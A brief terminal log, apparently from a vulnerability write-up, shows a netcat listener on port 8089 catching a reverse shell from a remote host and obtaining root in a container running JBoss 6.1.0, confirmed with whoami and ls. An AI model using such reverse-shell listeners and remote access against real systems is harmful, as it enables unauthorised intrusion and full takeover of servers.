 ➜ ~ nc -lvvp 8089
Listening on [0.0.0.0] (family 0, port 8089)
Connection from [202.112.51.134] port 8089 [tcp/*] accepted (family 2, sport 55034)
bash: no job control in this shell
[root@c4294c942bef /]# whoami
whoami
root
[root@c4294c942bef /]# ls
ls
anaconda-post.log
bin
boot
dev
etc
home
jboss-6.1.0.Final